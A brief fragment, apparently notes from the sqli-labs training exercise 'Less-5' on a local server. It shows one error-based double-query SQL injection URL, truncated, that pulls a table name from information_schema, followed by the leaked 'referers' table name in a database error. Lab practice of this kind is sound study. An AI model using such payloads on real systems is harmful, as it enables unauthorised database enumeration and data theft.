 Less-5 Double Query- Single Q
http://localhost:8080/sqli-labs/sqli-labs-master/Less-5/?id=1' AND (select 1 from (select count(*), concat(0x3a,0x3a,(select table_name from information_schema.tables where table_schema=database()limit 1,1),0x3a,0x3a,
Welcome Dhakkan
A database error occurred: Duplicate entry '::referers::1' for key 'group_key'
SQLI DUMB SERIES-5